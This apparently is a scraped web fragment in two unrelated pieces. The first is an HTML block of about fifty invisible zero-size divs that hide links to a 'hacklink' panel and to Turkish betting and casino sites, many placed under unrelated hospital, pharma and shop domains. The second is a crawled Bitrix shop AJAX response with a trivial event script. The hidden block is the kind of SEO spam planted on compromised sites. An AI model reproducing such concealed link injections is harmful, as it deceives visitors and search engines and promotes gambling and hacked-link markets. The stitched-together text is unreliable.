<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasnoyarsk.verticalshop.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -31
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1596921']);
	});
	</script>
	